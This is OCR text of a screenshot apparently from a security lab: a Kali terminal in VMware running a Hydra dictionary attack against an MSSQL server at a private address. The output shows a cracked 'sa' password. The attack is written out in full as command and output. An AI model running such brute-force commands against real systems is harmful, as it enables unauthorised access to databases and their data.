 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2012 kali
1 2 3 4 17:35
root@kali: ~/tools/mima
文件 动作 编辑 查看 帮助
root@kali: ~/tools/mima root@kali: ~/tools/mima
Relogin or restarts required!
Your session is running obsolete binaries or libraries as listed below.
Please consider a relogin or restart of the affected processes!
apt[59166], dbus-daemon[9965], dbus-launch[9964], gvfs-afc-volume[10072],
gvfsd[10007], gvfsd-fuse[10013], gvfs-goa-volume[10060], gvfs-gphoto2-vo[10066],
gvfs-mtp-volume[10079], gvfs-udisks2-vo[10043], lightdm[3009], qterminal[10285],
vmtoolsd[4310], xcape[4377], xdg-desktop-por[9976,9998], xdg-document-po[9982],
xdg-permission-[9987], xfce4-panel[4090], xfce4-session[3906], zsh[10288,26214]
No VM guests are running outdated hypervisor (qemu) binaries on this host.
┌──(root㉿kali)-[~/tools/mima]
└─# hydra -L usernameTop500.txt -P passwordTop1000.txt -f -t 10 -v 192.168.70.21 mmsql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-27 17:32:55
[ERROR] Unknown service: mmsql
┌──(root㉿kali)-[~/tools/mima]
└─# hydra -L usernameTop500.txt -P passwordTop1000.txt -f -t 10 -v 192.168.70.21 mssql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-27 17:33:02
[DATA] max 10 tasks per 1 server, overall 10 tasks, 446292 login tries (l:441/p:1012), ~44630 tries per task
[DATA] attacking mssql://192.168.70.21:1433/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 9540.00 tries/min, 9540 tries in 00:01h, 436752 to do in 00:46h, 10 active
[1433][mssql] host: 192.168.70.21 login: sa password: abc123!@#
[STATUS] attack finished for 192.168.70.21 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-27 17:34:48
┌──(root㉿kali)-[~/tools/mima]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。